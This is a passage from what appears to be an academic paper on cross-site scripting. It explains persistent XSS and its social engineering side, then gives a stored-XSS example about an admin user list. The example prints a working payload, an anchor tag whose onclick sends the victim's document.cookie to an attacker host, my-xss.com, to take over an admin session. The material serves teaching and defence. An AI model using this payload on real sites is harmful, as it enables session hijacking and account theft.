 14
are also cases where this is done by tools which regularly inject scripts
automatically.
In the case of Persistent XSS attack, social engineering phase is not required since
the victims do not need to be lured into clicking a link. On the other hand, social
engineering can come handy when the attacker is trying to lure as much victims as
possible to the infected web pages by promoting the link.
The consequences of this attack can be catastrophical considering the fact
that it is possible to execute arbitrary code, usually with elevated privileges since
most of home users use the default “administrator” account. Same as with Reflected
XSS attacks, the usual goals of Non-persistent XSS attacks is Cookie and Data theft.
2.2.4. Example 2 [8]
The example web application does the following:
● There are two types of users: admin and normal user
● When admin logs in, he can see the list of usernames while normal users can
only update their display name
Now the attacker logs in as a normal user and as his username he enters the
following text into the textbox:
<a href=#
onclick=”document.location=’http://my-
xss.com/xss.php?c=’+escape(document.cookie);”> Nickname </a>
The information that user entered will be stored in the database. Admin logs in
to the system and sees “Nickname” among other users, clicks the link and the cookie
with admin privileges is sent to an attacker’s web page. Now the attacker can post
requests as admin using his cookie, until the session is expired.
 